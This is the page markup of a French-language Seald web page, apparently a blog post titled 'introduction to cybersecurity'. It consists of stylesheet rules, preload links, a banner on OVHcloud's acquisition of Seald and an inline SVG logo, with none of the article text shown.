5px);opacity:0;padding-top:10px;position:absolute;top:100%;transform:translate(-50%,-3px);transition-duration:.3s;transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden}.header .navigation .navigation-list-links .dropper-item[data-v-956eb32a]:after{background:#fff;border-left:1px solid #eeeef4;border-top:1px solid #eeeef4;content:"";display:block;height:10px;left:50%;position:absolute;top:5px;transform:translateX(-50%) rotate(45deg);width:10px;z-index:9}.header .navigation .navigation-list-links .dropper-item>div[data-v-956eb32a]{background-color:#fff;border:1px solid #eeeef4;border-radius:3px;box-shadow:0 2px 10px rgba(85,112,198,.1);display:flex;flex-direction:column;padding:12px}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item>div[data-v-956eb32a]{flex-direction:column;padding:0}}.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-956eb32a]{flex:1}@media(max-width:767px){.header .navigation .navigation-list-links .dropper-item .dropper-list[data-v-956eb32a]:first-child{margin-top:5px}}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-956eb32a]{border-radius:5px;display:block;height:80px;padding:12px 30px 12px 11px;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:background-color .15s}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon[data-v-956eb32a]{flex-shrink:0;margin-right:19px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-icon img[data-v-956eb32a]{display:block;height:40px;margin:auto;width:40px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-956eb32a],.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-956eb32a]{display:block;line-height:1.35}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-title[data-v-956eb32a]{color:#121339;font-size:14px;font-weight:800}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link .dropper-main-text .dropper-main-description[data-v-956eb32a]{color:#2b373f;display:block;font-size:12px;margin-top:5px}.header .navigation .navigation-list-links .dropper-item .dropper-list>a.dropper-main-link[data-v-956eb32a]:hover{background-color:#f6f6f8}.header .navigation .navigation-list-links .dropper.active .dropper-item[data-v-956eb32a],.header .navigation .navigation-list-links .dropper:hover .dropper-item[data-v-956eb32a]{opacity:1;transform:translate(-50%);visibility:visible}.header .nav-burger[data-v-956eb32a]{cursor:pointer;display:none;flex-shrink:0;height:32px;position:relative;transition:transform .3s ease;width:32px;z-index:999}.header .nav-burger>span[data-v-956eb32a],.header .nav-burger[data-v-956eb32a]:after,.header .nav-burger[data-v-956eb32a]:before{content:"";display:block;height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transition-duration:.2s;transition-property:transform;transition-timing-function:ease;width:calc(100% - 8px)}.header .nav-burger[data-v-956eb32a]:before{transform:translateY(8px)}.header .nav-burger[data-v-956eb32a]:after{transform:translateY(-8px)}.header .nav-burger.nav-burger-opened[data-v-956eb32a]{top:24px}.header .nav-burger.nav-burger-opened>span[data-v-956eb32a]{visibility:hidden}.header .nav-burger.nav-burger-opened[data-v-956eb32a]:after,.header .nav-burger.nav-burger-opened[data-v-956eb32a]:before{margin-top:-1px;top:50%}.header .nav-burger.nav-burger-opened[data-v-956eb32a]:before{transform:rotate(45deg)}.header .nav-burger.nav-burger-opened[data-v-956eb32a]:after{transform:rotate(-45deg)}@media(max-width:1040px){#top-nav[data-v-956eb32a]{align-items:center;margin:0;width:100%}#top-nav .header-content[data-v-956eb32a]{height:80px}.header[data-v-956eb32a]{transition:none}.header .navigation[data-v-956eb32a]{display:none}.header.nav-opened[data-v-956eb32a]{background-color:#fff;flex-direction:column;height:calc(var(--vh)*100)}.header.nav-opened #top-nav[data-v-956eb32a]{align-items:flex-start}.header.nav-opened #top-nav .actions-routes[data-v-956eb32a]{width:100%}.header.nav-opened .navigation[data-v-956eb32a]{display:flex;flex-direction:column;height:calc(var(--vh)*100 - 80px);left:0;margin-top:80px;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.header.nav-opened .navigation>.container-nav[data-v-956eb32a]{display:flex;flex-direction:column;justify-content:flex-start;padding:0 40px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes[data-v-956eb32a]{flex-direction:column;flex-shrink:0;margin-bottom:20px;order:-1}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-956eb32a]:first-of-type{margin:0}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-956eb32a]:last-child{margin-top:20px;max-width:450px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes a:last-child button[data-v-956eb32a]{width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links[data-v-956eb32a]{flex-direction:column;margin:10px 0 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-956eb32a]{border-top:3px dotted #eeeef4;margin-left:0;padding:20px 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-956eb32a]:first-child{display:list-item}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper[data-v-956eb32a]{align-items:flex-start;flex-direction:column;position:relative}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-956eb32a]{opacity:1!important;position:static;transform:translate(0)!important;visibility:visible!important;width:100%!important}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-956eb32a]:after{display:none}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item>div[data-v-956eb32a]{background-color:transparent;border:none;box-shadow:none}.header .nav-burger[data-v-956eb32a]{display:block}}.banner-header[data-v-956eb32a]{background:linear-gradient(90deg,#136ef6 0,#136ef6);color:#fff;font-size:.95em;font-weight:700;height:40px;justify-content:center;left:0;padding-top:2px;position:fixed;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;z-index:1000}.banner-header .cross[data-v-956eb32a]{width:12px}.banner-header>div[data-v-956eb32a]{margin-left:auto;padding:5px}.banner-header>div[data-v-956eb32a]:last-child{cursor:pointer;padding-right:15px}.banner-header>div[data-v-956eb32a]:first-child,.banner-header>div[data-v-956eb32a]:last-child{display:flex;flex-direction:column;justify-content:center;text-align:center}.banner-header>div[data-v-956eb32a]:first-child{margin-right:15px}.banner-header>div:first-child>a[data-v-956eb32a]{-webkit-text-decoration:none;text-decoration:none}div.lang-selector[data-v-9ea84cb4]{cursor:pointer;margin:16px;opacity:1;padding-bottom:6px;position:relative}div.lang-selector .lang-flag[data-v-9ea84cb4]{height:1em;margin:3px 4px 3px 1px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{border-radius:3px;color:#727279;font-weight:800;letter-spacing:0;white-space:nowrap}div.lang-selector p.lang-selected img[data-v-9ea84cb4],div.lang-selector p.lang-selected span[data-v-9ea84cb4]{display:inline-block;vertical-align:middle}div.lang-selector p.lang-selected img[data-v-9ea84cb4]{height:.9em;margin-right:6px}div.lang-selector p.lang-selected[data-v-9ea84cb4]{background-color:transparent}div.lang-selector div.lang-list[data-v-9ea84cb4]{background-color:#fff;border-radius:4px;box-shadow:2px 8px 16px 2px rgba(0,0,0,.4);font-size:15px;left:-5px;line-height:26px;opacity:0;padding:6px;pointer-events:none;position:absolute;transform:rotate3d(1,1,0,15deg);transition-property:transform,opacity,visibility;transition-timing-function:ease;visibility:hidden;will-change:transform,opacity;z-index:1000}div.lang-selector div.lang-list[data-v-9ea84cb4]:before{background:#fff;border-radius:20px 0 3px 0;content:"";display:block;height:20px;left:30px;position:absolute;transform:rotate(45deg);width:20px;z-index:-1}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]{bottom:40px}div.lang-selector div.lang-list.toggle-to-top[data-v-9ea84cb4]:before{bottom:-6px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]{top:50px}div.lang-selector div.lang-list.toggle-to-bottom[data-v-9ea84cb4]:before{top:-6px;transform:rotate(225deg)}div.lang-selector div.lang-list.toggle-to-bottom.mode-flag[data-v-9ea84cb4]{left:auto;right:-18px}div.lang-selector div.lang-list div[data-v-9ea84cb4]{margin:0;width:100%}div.lang-selector div.lang-list div a[data-v-9ea84cb4]{align-content:center;border:1px solid transparent;display:flex;padding:9px 10px;-webkit-text-decoration:none;text-decoration:none}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]{font-weight:800}div.lang-selector div.lang-list div a.active[data-v-9ea84cb4]:before{background:url(/_nuxt/img/bullet-blue.9aeefe4.svg);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:14px;margin-top:4px;min-width:14px;vertical-align:middle;width:14px}div.lang-selector div.lang-list div a[data-v-9ea84cb4]:hover{background-color:#f4f9ff;border-radius:3px}div.lang-selector.active>div.lang-list[data-v-9ea84cb4]{opacity:1;pointer-events:auto;transform:none;visibility:visible}button.seald-button[data-v-e8c96d44]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid transparent;border-radius:4px;display:inline-block;font-size:1rem;padding:8px 15px;-webkit-text-decoration:none;text-decoration:none;vertical-align:middle;white-space:nowrap}button.big.seald-button[data-v-e8c96d44]{font-size:1.1rem;padding:.75em 1.875em}button.medium.seald-button[data-v-e8c96d44]{font-size:.9rem;padding:.875em 1.6875em}button.small.seald-button[data-v-e8c96d44]{font-size:.84rem;padding:.3125em .75em}button.rounded.seald-button[data-v-e8c96d44]{border-radius:35px;font-size:1rem!important;justify-content:center}button.seald-button[data-v-e8c96d44]{border-width:1.5px;font-weight:600;text-align:center;transition-duration:.3s;transition-property:background-color,border-color,color;transition-timing-function:ease}button.seald-button.button-with-arrow[data-v-e8c96d44]{align-items:center;display:inline-flex}button.seald-button.button-with-arrow .arrow[data-v-e8c96d44]{left:7px;margin-top:3px;position:relative;transition:left .3s;width:10px}button.seald-button.button-with-arrow:not(:disabled):hover .arrow[data-v-e8c96d44]{left:13px}button.seald-button.button-seald-black[data-v-e8c96d44]{background-color:#222326;border-color:#222326;color:#fff}button.seald-button.button-seald-black path[data-v-e8c96d44],button.seald-button.button-seald-black svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-black[data-v-e8c96d44]:hover{background-color:#4d5056}button.seald-button.button-seald-black.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#222326;color:#222326}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]{background-color:#121339;border-color:#121339;color:#fff}button.seald-button.button-seald-dark-purple path[data-v-e8c96d44],button.seald-button.button-seald-dark-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-dark-purple[data-v-e8c96d44]:hover{background-color:#1e2060}button.seald-button.button-seald-dark-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#080729;color:#080729}button.seald-button.button-seald-grey[data-v-e8c96d44]{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important}button.seald-button.button-seald-new-blue[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff;font-size:1.1rem;padding:.75em 1.875em}button.seald-button.button-seald-new-blue path[data-v-e8c96d44],button.seald-button.button-seald-new-blue svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-new-blue[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-new-blue.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#fff}button.seald-button.button-seald-white[data-v-e8c96d44]{background-color:#fff;border-color:#080729;color:#080729}button.seald-button.button-seald-white path[data-v-e8c96d44],button.seald-button.button-seald-white svg[data-v-e8c96d44]{fill:#080729}button.seald-button.button-seald-white[data-v-e8c96d44]:hover{background-color:#fafafa}button.seald-button.button-seald-white.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#fff;color:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]{background-color:#136ef6;border-color:#136ef6;color:#fff}button.seald-button.button-seald-purple path[data-v-e8c96d44],button.seald-button.button-seald-purple svg[data-v-e8c96d44]{fill:#fff}button.seald-button.button-seald-purple[data-v-e8c96d44]:hover{background-color:#0968f5}button.seald-button.button-seald-purple.button-transparent[data-v-e8c96d44]{background-color:transparent;border-color:#136ef6;color:#136ef6}button.seald-button[data-v-e8c96d44]:disabled{background-color:#c9caca!important;border-color:#c9caca!important;color:#fff!important;cursor:not-allowed}button.seald-button .button-loader[data-v-e8c96d44]{animation:rotation-e8c96d44 1s linear infinite;background-color:transparent;border:2px solid #fff;border-radius:50%;border-top-color:transparent;display:inline-block;height:12px;margin-left:7px;width:12px}@keyframes rotation-e8c96d44{to{transform:rotate(1turn)}}.post-content-injected[data-v-99d22248]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.post-blog[data-v-99d22248]{background-color:#fff}.post-blog .container[data-v-99d22248]{overflow:hidden}.post[data-v-99d22248]{position:relative;z-index:50}.post-header[data-v-99d22248]{color:#080729;margin:0 auto;max-width:1040px;padding:6vw 3vw 3vw;text-align:center}.post-header .post-metas[data-v-99d22248]{align-items:center;display:flex;font-size:.86rem;font-weight:600;justify-content:center;text-transform:uppercase}.post-picture[data-v-99d22248]{border-radius:5px;display:block;margin:0 -45px -100px;overflow:hidden}@media(max-width:1023px){.post-picture[data-v-99d22248]{margin-bottom:0}}.post-picture[data-v-99d22248] img{width:100%}.post-content[data-v-99d22248]{background-color:#fff;margin:0 auto;min-height:230px;padding:70px 100px 50px;position:relative}@media(max-width:1023px){.post-content[data-v-99d22248]{padding-left:0;padding-right:0}}.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{background:rgba(39,44,49,.15);content:"";display:block;filter:blur(5px);height:200px;position:absolute;top:15px;width:20px;z-index:-1}@media(max-width:1023px){.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{display:none}}.post-content[data-v-99d22248]:before{left:-5px;transform:rotate(-5deg)}.post-content[data-v-99d22248]:after{right:-5px;transform:rotate(5deg)}.post-content-injected[data-v-99d22248]{font-family:Georgia,serif;font-size:22px;letter-spacing:normal;line-height:35px;max-width:920px}.post-content-injected[data-v-99d22248] pre{background:#08090a;color:#f8f8f2;font-size:80%;margin-bottom:1.5em;overflow-x:auto;padding:24px;white-space:pre}.post-content-injected[data-v-99d22248] :not(pre):not(figure) code{background:#2f3133;border-radius:5px;color:#f8f8f2;font-size:80%;max-width:100%;padding:.1em .25em}.post-content-injected[data-v-99d22248] h2{font-weight:700;line-height:1em;margin:.5em 0 1em}.post-content-injected[data-v-99d22248] h3{font-weight:700;margin:.5em 0 .4em}.post-content-injected[data-v-99d22248] h1,.post-content-injected[data-v-99d22248] h2,.post-content-injected[data-v-99d22248] h3,.post-content-injected[data-v-99d22248] h4,.post-content-injected[data-v-99d22248] h5{color:#090a0b;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";scroll-margin-top:80px}.post-content-injected[data-v-99d22248] p{line-height:inherit}.post-content-injected[data-v-99d22248] figure.kg-image-card{margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] figcaption{font-size:16px;margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] blockquote,.post-content-injected[data-v-99d22248] dl,.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] p,.post-content-injected[data-v-99d22248] ul{margin:0 0 1.5em}.post-content-injected[data-v-99d22248] blockquote{border-left:3px solid #3eb0ef;font-style:italic;margin:0 0 1.5em;padding:0 1.5em}.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] ul{max-width:100%;padding-left:1.3em;padding-right:1.5em}.post-content-injected[data-v-99d22248] ul{list-style:disc}.post-content-injected[data-v-99d22248] li{line-height:1.6em;margin:.5em 0;padding-left:.3em}.post-content-injected[data-v-99d22248] a{color:#17a1f6;-webkit-text-decoration:underline;text-decoration:underline}.blog-list[data-v-99d22248]{display:grid;grid-row-gap:60px;grid-column-gap:40px;grid-template-columns:repeat(2,1fr);margin-left:auto;margin-right:auto;max-width:1080px;padding-bottom:100px;padding-top:30px}@media(min-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 1;width:100%}}@media(max-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 2!important}}.footer .footblock ul li a[data-v-2d15e426]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.footer[data-v-2d15e426]{color:#364b60;font-size:.95rem;padding-top:60px;position:relative}.footer .main-footer[data-v-2d15e426]{display:flex;justify-content:center}@media(max-width:1023px){.footer .main-footer[data-v-2d15e426]{flex-flow:column nowrap}}.footer .footblock[data-v-2d15e426]{align-items:flex-start;display:flex;flex-flow:column nowrap;margin:10px 25px}@media(max-width:1023px){.footer .footblock[data-v-2d15e426]:first-child{margin-bottom:30px;margin-left:47px}}.footer .footblock .footer-logo[data-v-2d15e426]{margin-right:20px;width:200px}.footer .footblock h6[data-v-2d15e426]{color:#2b373f;font-size:1.1em;font-weight:900;letter-spacing:0;line-height:1;margin-bottom:20px;text-transform:uppercase}.footer .footblock ul[data-v-2d15e426]{list-style:none;width:100%}.footer .footblock ul li[data-v-2d15e426]{line-height:1.1rem;margin-bottom:12px}.footer .footblock ul li span[data-v-2d15e426]{margin-left:2px}.footer .footblock ul li a[data-v-2d15e426]{-webkit-text-decoration:none;text-decoration:none}.footer .footblock ul li a[data-v-2d15e426]:hover{color:#000}.footer ol.contact-list[data-v-2d15e426]{align-items:center;color:#8e88a3;display:flex;justify-content:flex-start;list-style:none}.footer ol.contact-list li[data-v-2d15e426]{margin-right:20px}.footer ol.contact-list li img[data-v-2d15e426]{height:13px;width:15px}.footer ol.contact-list li a:hover img[data-v-2d15e426]{opacity:.8}@media(max-width:767px){.footer ol.contact-list[data-v-2d15e426]{margin-top:12px}}.footer .footer-bottom[data-v-2d15e426]{border-top:2px solid rgba(142,136,163,.05);padding:15px 0}.footer .footer-bottom ul.legal-list[data-v-2d15e426]{display:flex;justify-content:center;list-style:none;width:100%}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]{font-weight:400;padding:0 20px}.footer .footer-bottom ul.legal-list>li a[data-v-2d15e426]{color:inherit;-webkit-text-decoration:none;text-decoration:none}.footer .footer-bottom ul.legal-list>li a[data-v-2d15e426]:hover{color:#aca8bb}@media(max-width:550px){.footer .footer-bottom ul.legal-list[data-v-2d15e426]{flex-direction:column;text-align:center}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]{padding:10px 0}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]:nth-child(2n){position:static}.footer .footer-bottom ul.legal-list>li[data-v-2d15e426]:first-child{order:3}}</style><link rel="preload" href="/_nuxt/static/1769792505/fr/blog/introduction-to-cybersecurity/state.js" as="script"><link rel="preload" href="/_nuxt/static/1769792505/fr/blog/introduction-to-cybersecurity/payload.js" as="script"><link rel="preload" href="/_nuxt/static/1769792505/manifest.js" as="script">
  </head>
  <body>
    <div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="wrapper"><div class="flex-me flex-vertical" data-v-956eb32a><div class="flex-me banner-header" data-v-956eb32a><div data-v-956eb32a><a href="https://corporate.ovhcloud.com/fr/newsroom/news/ovhcloud-acquires-seald/" target="_blank" data-v-956eb32a>
        🚀 Seald a été acquis par OVHcloud ! En savoir plus →
      </a></div> <div data-v-956eb32a><span data-v-956eb32a><img src="/_nuxt/img/cross.698381d.svg" class="cross" data-v-956eb32a></span></div></div> <header class="header" style="visibility:hidden;top:40px" data-v-956eb32a><div id="top-nav" class="flex-me flex-justify-between flex-align flex-one" data-v-956eb32a><div class="header-content flex-me flex-align" style="width:100%" data-v-956eb32a><a href="/fr" title="Seald | Accueil" class="header-logo nuxt-link-active" data-v-956eb32a><div style="width:180px" data-v-956eb32a><?xml version="1.0" encoding="utf-8"?><svg id="Calque_1" version="1.1" viewBox="0 0 1031.1 383.2" xmlns="http://www.w3.org/2000/svg">
  <!-- Generator: Adobe Illustrator 29.7.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 8)  -->
  <defs>
    <style>.st0{fill:#fff}.st1{fill:url(#Dégradé_sans_nom_26)}.st2{fill:url(#Dégradé_sans_nom_25)}.st3{fill:url(#Dégradé_sans_nom_27)}.st4{fill:#253039}</style>
    <linearGradient id="Dégradé_sans_nom_26" x1="124.9" y1="288.6" x2="285.5" y2="288.6" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#17b4fb"/>
      <stop offset="1" stop-color="#01dcfa"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_27" x1="44.6" y1="113.1" x2="205.2" y2="113.1" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#445dfc"/>
      <stop offset="1" stop-color="#2d8cfb"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_25" x1="44.6" y1="200.9" x2="285.5" y2="200.9" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#2d8cfb"/>
      <stop offset="1" stop-color="#17b4fb"/>
    </linearGradient>
  </defs>
  <g>
    <path class="st0" d="M217.5,153.1c-1.9-49.5-42.6-89-92.6-89s-92.7,41.5-92.7,92.7,35,85.8,80.4,91.8c1.9,49.5,42.6,89,92.6,89s92.7-41.5,92.7-92.7-35-85.8-80.4-91.8Z"/>
    <g>
      <path class="st1" d="M285.5,251.4c-3.1,41.7-37.9,74.5-80.3,74.5s-77.2-32.8-80.3-74.5h160.6Z"/>
      <path class="st3" d="M205.2,150.4c-3.1-41.7-37.9-74.5-80.3-74.5s-77.2,32.8-80.3,74.5h160.6Z"/>
      <path class="st2" d="M205.2,163.6H44.6c3.1,41.7,37.9,74.5,80.3,74.5h160.6c-3.1-41.7-37.9-74.5-80.3-74.5Z"/>
    </g>
  </g>
  <g>
    <g>
      <path class="st4" d="M375.7,214.4c-16.2,0-28.3-2.5-36.5-7.6-.6-.4-1-1.1-.9-1.9l2-19.1c.2-1.5,1.7-2.2,3-1.5,1.2.7,2.6,1.5,4.1,2.2,2.7,1.3,5.6,2.5,8.7,3.6,3,1,6.2,1.9,9.4,2.6,3.3.7,6.4,1,9.3,1,6.2,0,10.6-1.2,13.1-3.6,2.5-2.4,3.8-5.3,3.8-8.7s-.9-5.7-2.7-7.4c-1.8-1.7-4.3-3.2-7.7-4.4-3.3-1.3-7.4-2.6-12.1-4-4.7-1.4-10.1-3.6-16-6.6-4.4-2.5-7.8-5.6-10-9.2-2.2-3.6-3.6-8.7-4-15.2,0-4.6.8-9,2.3-13.2,1.6-4.2,4-8,7.2-11.2,3.3-3.3,7.4-5.9,12.5-7.9,7.1-2.8,16.4-3.6,27.8-2.5,2.5.2,4.9.6,7.4,1.2,7.7,1.6,13.4,3.6,17.3,5.9.7.4,1,1.1.9,1.9l-1.9,18.7c-.2,1.5-1.9,2.3-3.1,1.4-1-.7-2-1.5-3.1-2.2-2.3-1.5-4.8-2.8-7.4-3.9-2.7-1.1-5.5-2-8.4-2.7-3-.7-5.9-1-8.7-1-5.3,0-9.7,1-13.2,3-3.5,2-5.2,5.1-5.2,9.2s1.1,6.2,3.4,8c2.3,1.8,5.3,3.4,9.1,4.8,0,0,.1,0,.2,0l3.7,1.1c.9.3,2.3.7,4.3,1.2,2,.5,3.5.9,4.6,1.2,4.6,1.3,8.8,2.9,12.5,4.7,3.8,1.8,7,4,9.7,6.7,2.7,2.7,4.7,5.9,6.1,9.5,1.4,3.7,2.1,8.1,2.1,13.1,0,21.8-14.5,32.6-43.5,32.6Z"/>
      <path class="st4" d="M530.2,162.6h-67.8c-1.3,0-2.3,1.2-2,2.4,1.7,8.4,5.5,14.9,11.3,19.4,6.3,4.9,13.5,7.3,21.5,7.3s5.3-.2,8.2-.7c3-.4,6-1.1,9-1.9,3-.8,6.1-1.8,9-2.9,1.9-.7,3.7-1.5,5.4-2.3,1.3-.6,2.8.3,2.8,1.7l1.1,18.9c0,.8-.4,1.6-1.1,2-10.5,5.2-22.5,7.8-35.9,7.8s-18.4-1.5-25.9-4.4c-7.5-3-13.8-7-18.9-12.1-5.1-5.1-9-11.2-11.5-18.2-2.6-7-3.9-14.6-3.9-22.8s1.2-15.5,3.7-22.4c2.4-7,6-13.1,10.5-18.3,4.6-5.3,10.2-9.4,16.8-12.3,6.6-3,14-4.4,22.3-4.4s13.4,1.1,19.4,3.4c6,2.3,11.2,5.6,15.5,9.8,4.4,4.2,7.8,9.3,10.2,15.2,2.4,5.9,3.7,12.5,3.7,19.8s-.5,8.2-1.5,13.4c-.2,1-1,1.7-2,1.7ZM463.2,144h40.4c1.1,0,2.1-1,2-2.1-.4-4.9-2-9.3-4.8-13.2-3.3-4.4-8.3-6.7-15.2-6.7s-12.3,2-16.5,6c-3.6,3.5-6.2,8-7.8,13.5-.4,1.3.6,2.5,2,2.5Z"/>
      <path class="st4" d="M647.8,191.7l-2.2,20.9c-.1,1-1,1.8-2,1.8h-8.2c-11,0-18.9-3.6-23.6-10.8-.7-1-2.2-1.1-3.1-.2-7.6,7.3-18.3,11-32.2,11s-8.8-.8-12.8-2.3c-3.9-1.6-7.3-3.8-10.2-6.7-2.9-2.9-5.1-6.4-6.8-10.4-1.6-4.1-2.4-8.7-2.4-13.9,0-7.6,2.2-13.8,6.7-18.9,4.4-5,9.8-9.1,16.2-12.1,6.4-3,13.1-5.2,20.3-6.5,6.3-1.2,12-1.9,17.2-2.1,1.1,0,2-1,1.9-2.2-.5-5.6-2.1-9.6-4.7-12-3-2.7-8-4.1-15.1-4.1s-17.4,2.4-27.9,7.2c-1.3.6-2.7-.2-2.9-1.6l-2-18.2c0-.9.4-1.7,1.2-2.1,13.3-6.1,26.3-9.2,39.1-9.2,26.8,0,40.2,14.9,40.2,44.6v30c0,4,.1,7.2.3,9.6.2,2.4.7,4.2,1.3,5.4.7,1.3,1.7,2,3,2.3,1.3.3,3,.4,5.1.4h3.6ZM606.9,184.4v-22.2c0-1.2-1-2.1-2.2-2-3.5.3-7,.9-10.3,1.6-4.1.9-7.7,2.2-10.8,3.9-3.1,1.7-5.6,3.7-7.6,6.1-1.9,2.4-2.9,5.1-2.9,8.2,0,8.9,5,13.3,14.9,13.3s12.7-2.5,18.2-7.4c.4-.4.7-1,.7-1.5Z"/>
      <path class="st4" d="M703.7,194l-2,18.6c-.1,1-1,1.8-2,1.8h-8.2c-9.5,0-16.6-2.7-21.3-8.1-4.7-5.4-7.1-12.4-7.1-21V47.6c0-1.1.9-2,2-2h23.5c1.1,0,2,.9,2,2v126.3c0,4.3.1,7.6.3,10,.2,2.4.8,4.1,1.7,5.2s2.2,1.8,4,2.1c1.3.2,3,.4,5.1.4,1.2,0,2.1,1.1,2,2.3Z"/>
      <path class="st4" d="M819.7,212.2h-22.1c-1,0-1.9-.8-2-1.8l-.3-4.4c-8.3,5.6-17.3,8.4-27.1,8.4s-16.5-1.5-23.2-4.4c-6.7-3-12.4-7.1-17-12.3-4.6-5.3-8.1-11.4-10.5-18.3-2.4-7-3.7-14.4-3.7-22.4s1.3-15.5,3.8-22.5c2.5-7,6.1-13.1,10.8-18.3,4.7-5.2,10.4-9.2,17.1-12.2,6.7-3,14.3-4.4,22.8-4.4s16.4,1.9,23.1,5.6c1.3.7,2.9-.3,2.9-1.8v-55.6c0-1.1.9-2,2-2h23.6c1.1,0,2,.9,2,2v162.6c0,1.1-.9,2-2,2ZM770,122c-8.8,0-15.7,3.1-20.6,9.4-4.9,6.3-7.3,14.8-7.3,25.4s2.4,19.1,7.3,25.4c4.9,6.3,11.7,9.4,20.6,9.4s14.9-3.1,19.1-9.3c4.2-6.2,6.3-14.7,6.3-25.5s-2.1-19.3-6.3-25.5c-4.2-6.2-10.6-9.3-19.1-9.3Z"/>
    </g>
    <g>
      <path class="st4" d="M341.5,300.9c0-7.2,5.9-10.9,19.7-12.4-.1-3.6-1.6-6.6-6.1-6.6s-6.5,1.5-9.4,3.3l-2.9-5.2c3.7-2.3,8.4-4.4,13.7-4.4,8.4,0,12.5,5.2,12.5,14.5v19.8h-6.4l-.6-3.7h-.2c-3,2.6-6.4,4.5-10.4,4.5-5.9,0-9.9-4-9.9-9.8ZM361.2,300.9v-7.5c-9.1,1.1-12.1,3.5-12.1,6.9s2,4.3,4.8,4.3,4.8-1.3,7.3-3.6Z"/>
      <path class="st4" d="M378.5,276.4h6.4l.6,4.5h.2c3-2.9,6.4-5.3,11-5.3,7.2,0,10.3,4.9,10.3,13.3v21h-7.9v-20c0-5.5-1.6-7.6-5.2-7.6s-4.9,1.4-7.6,4.2v23.4h-7.9v-33.5Z"/>
      <path class="st4" d="M428.6,287.4c0-14.4,8-22.9,19.7-22.9s19.7,8.5,19.7,22.9-8,23.3-19.7,23.3-19.7-8.9-19.7-23.3ZM459.8,287.4c0-10-4.5-16.1-11.5-16.1s-11.5,6.1-11.5,16.1,4.5,16.4,11.5,16.4,11.5-6.4,11.5-16.4Z"/>
      <path class="st4" d="M470.3,265.3h8.4l6.3,22.4c1.4,5.1,2.4,9.4,3.9,14.5h.3c1.5-5.1,2.5-9.4,3.9-14.5l6.2-22.4h8.1l-13.8,44.6h-9.4l-13.9-44.6Z"/>
      <path class="st4" d="M512.4,265.3h7.9v17.9h18v-17.9h7.9v44.6h-7.9v-19.8h-18v19.8h-7.9v-44.6Z"/>
